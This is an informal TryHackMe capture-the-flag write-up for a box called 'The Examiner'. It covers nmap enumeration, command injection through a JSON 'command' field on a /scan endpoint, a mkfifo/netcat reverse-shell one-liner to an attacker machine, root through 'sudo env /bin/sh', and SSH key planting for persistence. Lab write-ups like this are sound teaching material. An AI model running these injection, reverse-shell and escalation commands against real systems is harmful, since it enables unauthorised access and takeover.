THE EXAMINER !!!

This led us to TryHackMe, I got excited xD 🤤

THE EXAMINER !!! Name sounded tough aye ? but it was pretty tricky yeah, Let’s Jump Right Into it!!!
ENUMERATION
First Things First We Enumerate Let’s know what port are open, what’s running and all that 100% of all the time you enumeration is the key to pwning a machine

**Let’s start with Nmap ** So I ran 3 scans
- A Quick Port (TCP) Scan
nmap -sS -T4 --min-rate 5000 -Pn -oA quickie 10.10.185.57
- A Quick UDP Scan
- ```nmap -sU -T4 –min-rate 5000 -Pn -oA udpquickie 10.10.185.57
- A Full Port Scan with Version Enumeration
nmap -sVC -A -AO -T4 --min-rate 500 -p- -Pn -oA fullie 10.10.185.57

So Yh Only A Single Port is Open and No UDP port Is Open
Initial FOothold
So I Tried curl on it to see if the http server will return anything, also some services use port 5000 as default HTTP Returned Some Source code

So let’s go to an actual browser and see what’s up
So yh Intercepting the request with burp (or zap) which ever you’re comfortable with


When I tried an IP I got nothing, after lot’s of trial and error I got it to return me response
Found out the IP parameter takes two strings:then any thing and it tells you if the port is open or closed But how does that help us ? Remember when we curl the site we got some Jscript and it said something about IP:Host and all

curl -s 10.10.220.183:5000
So as you can see below we can execute commands on the machine

$curl -X POST 10.10.220.183:5000/scan -H 'Content-Type: application/json' -d '{"ip":"aa:5000", "command": "whoami"}'
Set up a listener (rlwrap makes stabilization easier)
rlwrap nc -lvnp PORT
curl -X POST 10.10.220.183:5000/scan -H 'Content-Type: application/json' -d '{"ip":"aa:5000", "command": "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc your-attacking-machine-ip 4242 >/tmp/f"}'

/usr/bin/script -qc /bin/bash /dev/null
To get tty and fully stabilize shell
Privilege Escalation
We get our shell, now let’s escalate our privileges
We got root via sudo privilege escalation method

Sudo -l
We see we can run env as root so head over to gtfobin look for env and use the command for privilege escalaion
sudo env /bin/sh
Yh we’re in after enumerating for all txt file and checking every user home directory we find nothing Viewing root user bash history we see some thing funny

Reading it showed us ther was a flag in sshuser but it was deleted, at this point I nearly snapped cos WTF!!! I thought it was other users initially but on second thoughts I remembered THM resets the boxes and clears user modifications think of it like a rollback The name sshuser also was sus actually and when reading the bash history I saw somethings bout ssh
At this point, I went to the user su sshuser I’m root and root doesn’t need your permission to switch to any user !!!


So all that’s left is to create authorized_keys in the newly generated .ssh folder
cd .ssh
cp id_rsa.pub authorized_keys
ss -tulnp To view listening ports, If we find one that’s listening and it didn’t turn up in our scan we can port forward to the port this technique is mostly used to beat firewall and docker breakout sometimes
A wiseman once said, “Hackers don’t break in, We login”
ssh -i id_rsa sshuser@localhost

And We Done That’s A Wrap !!!

Hit me up on Twitter if anything Isn’t clear